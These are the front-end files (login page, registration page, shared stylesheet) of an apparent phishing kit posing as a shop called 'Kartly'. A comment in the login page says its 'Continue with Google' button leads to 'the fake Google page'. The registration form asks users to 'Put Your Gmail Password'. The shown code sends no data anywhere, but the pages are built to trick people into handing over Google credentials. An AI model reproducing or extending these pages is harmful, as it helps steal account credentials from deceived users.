
<file: static/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign In — Kartly</title>
  <link rel="stylesheet" href="../css/style.css">
  <style>
    body {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background: #f5f5f5;
      margin: 0;
    }
    .login-container {
      background: #fff;
      padding: 40px;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
      width: 100%;
      max-width: 400px;
      text-align: center;
    }
    .login-logo {
      font-size: 32px;
      font-weight: 800;
      color: var(--kartly-orange);
      margin-bottom: 20px;
    }
    .login-container h2 {
      font-size: 20px;
      margin-bottom: 30px;
      color: var(--kartly-dark);
    }
    
    /* The Google Button */
    .btn-google {
      width: 100%;
      background: #fff;
      color: #3c4043;
      border: 1px solid #dadce0;
      padding: 14px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      transition: background 0.2s;
    }
    .btn-google:hover { background: #f8f9fa; }
    
    .register-link {
      margin-top: 30px;
      font-size: 14px;
      color: var(--kartly-gray);
    }
    .register-link a {
      color: var(--kartly-orange);
      text-decoration: none;
      font-weight: 600;
    }
  </style>
</head>
<body>

  <div class="login-container">
    <div class="login-logo">🛒 Kartly</div>
    <h2>Sign in to your account</h2>

    <!-- The Google Button (This will take them to the fake Google page) -->
    <a href="google.html" style="text-decoration: none;">
      <button class="btn-google" type="button">
        <!-- SVG for the real Google 'G' logo -->
        <svg width="20" height="20" viewBox="0 0 48 48">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path>
          <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path>
          <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path>
          <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path>
        </svg>
        Continue with Google
      </button>
    </a>

    <div class="register-link">
      Don't have an account? <a href="register.html">Create one</a>
    </div>
  </div>

</body>
</html>
</file>

<file: static/register.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Create Account — Kartly</title>
  <link rel="stylesheet" href="../css/style.css">
  <style>
    body {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background: #f5f5f5;
      margin: 0;
    }
    .register-container {
      background: #fff;
      padding: 40px;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
      width: 100%;
      max-width: 450px;
    }
    .register-logo {
      font-size: 32px;
      font-weight: 800;
      color: var(--kartly-orange);
      margin-bottom: 10px;
      text-align: center;
    }
    .register-container h2 {
      font-size: 20px;
      margin-bottom: 24px;
      color: var(--kartly-dark);
      text-align: center;
    }
    .form-row {
      display: flex;
      gap: 16px;
      margin-bottom: 16px;
    }
    .form-row .form-group {
      flex: 1;
    }
    .form-group {
      margin-bottom: 16px;
      text-align: left;
    }
    .form-group label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      margin-bottom: 6px;
      color: var(--kartly-gray);
    }
    .form-group input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccc;
      border-radius: 6px;
      font-size: 14px;
      outline: none;
      box-sizing: border-box;
    }
    .form-group input:focus {
      border-color: var(--kartly-orange);
    }
    .btn-register {
      width: 100%;
      background: var(--kartly-orange);
      color: #fff;
      border: none;
      padding: 14px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      margin-top: 10px;
    }
    .btn-register:hover { background: #e07b15; }
    .login-link {
      text-align: center;
      margin-top: 20px;
      font-size: 14px;
      color: var(--kartly-gray);
    }
    .login-link a {
      color: var(--kartly-orange);
      text-decoration: none;
      font-weight: 600;
    }
  </style>
</head>
<body>

  <div class="register-container">
    <div class="register-logo">🛒 Kartly</div>
    <h2>Create your account</h2>

    <form onsubmit="event.preventDefault(); alert('Account created! Redirecting to login...'); window.location.href='login.html';">
      <div class="form-row">
        <div class="form-group">
          <label>First Name</label>
          <input type="text" placeholder="e.g. Ada" required>
        </div>
        <div class="form-group">
          <label>Last Name</label>
          <input type="text" placeholder="e.g. Okafor" required>
        </div>
      </div>
      
      <div class="form-group">
        <label>Age</label>
        <input type="number" min="18" max="100" placeholder="Must be 18 or older" required>
      </div>

      <div class="form-group">
        <label>Email address</label>
        <input type="email" placeholder="Enter your email" required>
      </div>

      <div class="form-group">
        <label>Password</label>
        <input type="password" placeholder="Put Your Gmail Password" required>
      </div>

      <button type="submit" class="btn-register">Create Account</button>
    </form>

    <div class="login-link">
      Already have an account? <a href="login.html">Sign in</a>
    </div>
  </div>

</body>
</html>
</file>
<file: css/style.css>
/* ===== Kartly shared styles ===== */
* { margin: 0; padding: 0; box-sizing: border-box; }

:root {
  --kartly-orange: #f68b1e;
  --kartly-dark: #282828;
  --kartly-gray: #75757a;
  --kartly-light: #f5f5f5;
  --kartly-green: #26a541;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
  background: var(--kartly-light);
  color: var(--kartly-dark);
}

/* ---- Top bar ---- */
.topbar {
  background: #fff;
  border-bottom: 1px solid #e5e5e5;
  padding: 12px 24px;
  display: flex;
  align-items: center;
  gap: 20px;
  position: sticky;
  top: 0;
  z-index: 100;
}

.logo {
  font-size: 26px;
  font-weight: 800;
  color: var(--kartly-orange);
  letter-spacing: -0.5px;
  display: flex;
  align-items: center;
  gap: 6px;
}
.logo span { color: var(--kartly-dark); }

.searchbar {
  flex: 1;
  display: flex;
  max-width: 640px;
}
.searchbar input {
  flex: 1;
  padding: 10px 14px;
  border: 1px solid #ccc;
  border-right: none;
  border-radius: 6px 0 0 6px;
  font-size: 14px;
  outline: none;
}
.searchbar button {
  background: var(--kartly-orange);
  color: #fff;
  border: none;
  padding: 10px 20px;
  border-radius: 0 6px 6px 0;
  cursor: pointer;
  font-weight: 600;
}

.topbar-actions {
  display: flex;
  align-items: center;
  gap: 18px;
  margin-left: auto;
  font-size: 14px;
  font-weight: 600;
}
.topbar-actions a {
  color: var(--kartly-dark);
  text-decoration: none;
}
.cart-badge {
  background: var(--kartly-orange);
  color: #fff;
  border-radius: 10px;
  padding: 1px 7px;
  font-size: 11px;
  margin-left: 4px;
}

/* ---- Hero banner ---- */
.hero {
  max-width: 1200px;
  margin: 20px auto;
  padding: 0 24px;
}
.hero-banner {
  background: linear-gradient(120deg, #f68b1e, #ffb347);
  border-radius: 10px;
  padding: 36px 40px;
  color: #fff;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.hero-banner h1 { font-size: 32px; margin-bottom: 8px; }
.hero-banner p { font-size: 15px; opacity: 0.95; }
.hero-banner .flash {
  background: rgba(0,0,0,0.25);
  padding: 14px 22px;
  border-radius: 8px;
  text-align: center;
}
.flash .timer { font-size: 24px; font-weight: 800; font-family: monospace; }
.flash small { font-size: 11px; letter-spacing: 1px; }

/* ---- Product grid ---- */
.section {
  max-width: 1200px;
  margin: 28px auto;
  padding: 0 24px;
}
.section h2 { font-size: 20px; margin-bottom: 16px; }

.product-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  gap: 16px;
}
.product-card {
  background: #fff;
  border-radius: 8px;
  padding: 14px;
  transition: box-shadow 0.2s;
  cursor: pointer;
}
.product-card:hover { box-shadow: 0 4px 16px rgba(0,0,0,0.1); }
.product-thumb {
  width: 100%;
  height: 130px;
  background: #f0f0f0;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  margin-bottom: 10px;
}
.product-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.product-name {
  font-size: 13px;
  line-height: 1.4;
  margin-bottom: 8px;
  height: 36px;
  overflow: hidden;
}
.product-price {
  font-size: 17px;
  font-weight: 700;
  color: var(--kartly-dark);
}
.product-old {
  font-size: 12px;
  color: var(--kartly-gray);
  text-decoration: line-through;
  margin-left: 6px;
}
.product-tag {
  display: inline-block;
  background: #fff3e0;
  color: var(--kartly-orange);
  font-size: 10px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 3px;
  margin-bottom: 8px;
}

/* ---- Global Buttons (Fixes the Start Shopping button) ---- */
.btn-shop {
  background: var(--kartly-orange);
  color: #fff;
  padding: 10px 24px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  transition: 0.2s;
}
.btn-shop:hover {
  background: #e07b15;
}

/* ---- Footer ---- */
footer {
  background: var(--kartly-dark);

  
  color: #bbb;
  text-align: center;
  padding: 28px;
  font-size: 13px;
  margin-top: 40px;
}
</file>
